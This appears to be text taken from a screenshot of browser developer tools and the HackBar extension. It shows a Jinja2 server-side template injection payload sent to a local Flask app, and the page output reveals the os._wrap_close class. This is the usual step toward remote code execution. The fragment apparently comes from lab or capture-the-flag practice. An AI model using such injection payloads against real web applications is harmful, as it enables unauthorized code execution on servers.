 Hello, <class 'os._wrap_close'> !
元素 控制台 源代码 网络 应用 性能 内存 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI S
URL
http://127.0.0.1:5000/?name={{"".__class__.__bases__[0]. __subclasses__()[138]}}